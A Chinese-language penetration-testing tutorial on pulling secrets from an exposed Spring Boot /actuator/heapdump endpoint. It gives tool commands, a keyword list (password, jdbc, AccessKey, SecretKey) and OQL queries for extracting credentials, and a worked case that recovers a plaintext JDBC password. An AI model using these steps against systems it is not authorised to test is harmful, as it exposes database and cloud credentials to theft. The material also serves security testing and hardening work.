Heapdump,即堆转储文件,是一个Java进程在某个时间点上的内存快照。HeapDump记录了JVM中堆内存运行的情况,保存了Java对象、类以及线程栈以及本地变量等信息。
- 路径:
/actuator/heapdump
- 工具:
Shell 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| # heapdump_tool
$ java -jar heapdump_tool.jar <heapdump-file>
# 选择模式
> 0,不加载文件,速度较快但精度较低,不能用某些条件
> 1,加载文件,需要花几分钟加载,可以查询heapdump中所有的数据
# 关键字查询
> password
> secret
# 获取字符串中的URL/File/IP
> geturl
> getfile
> getip
# 设置字符长度
> len=10
# 获取指定顺序
> num=1-100
# 默认不输出查询结果非key-value格式的数据
> all=true
# JDumpSpider
$ java -jar JDumpSpider.jar <heapdump-file>
|
利用方式
0、直接使用heapdump_tool.jar查询关键字
Bash 1
2
3
4
5
6
7
8
| password
redis.server
redis.cache
jdbc
AccessKey
SecretKey
mysql
oracle
|
1、使用JDK自带工具jvisualvm打开该文件。(该工具在<JDK_HOME>/bin目录下,Windows为jvisualvm.exe)
2、打开文件后已经可以看到部分敏感信息泄露
3、点击“类”,搜索Hashtable
4、点击进入Hashtable$Entry,寻找敏感信息
Sql 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| # 部分ODL查询语句
# 模糊查询
select * from java.lang.String s where toString(s) LIKE ".*SESSION*."
# 查询字符串是否在Key中,返回实例ID
select s from java.util.Hashtable$Entry s where /jdbc/.test(s.key.toString())
# 查询字符串是否在Key中,返回Key全部内容
select s.key.toString() from java.util.Hashtable$Entry s where /jdbc/.test(s.key.toString())
# 查询字符串是否在Key中,返回Value的内容
select s.value.toString() from java.util.Hashtable$Entry s where /jdbc/.test(s.key.toString())
# 查询字符串是否在Value中,返回Value全部内容
select s.value.toString() from java.util.Hashtable$Entry s where /jdbc/.test(s.value.toString())
|
实战案例
- 通过浏览器访问对应路径将
heapdump文件进行下载

- 然后使用JDK自带工具
JVisualVM工具对其进行分析,该工具在<JDK_HOME>/bin/目录下。
JVisualVM是一个监视,故障排除工具- 也可以使用
Eclipse MAT对其进行分析

- 其实通过
JVisualVM加载heapdump文件时,已经可以看到部分敏感信息泄露

- 打开后进入ODL控制台,输入如下语句,点击执行进行查询
Shell 1
2
| select s.value.toString() from java.util.Hashtable$Entry s where /password/.test(s.key.toString())
|
- 也可以点击”类”,搜索
Hashtable,然后点击进入第一个java.util.Hashtable$Entry


- 通过对左侧实例进行观察,这里发现了JDBC明文密码以及路径


参考






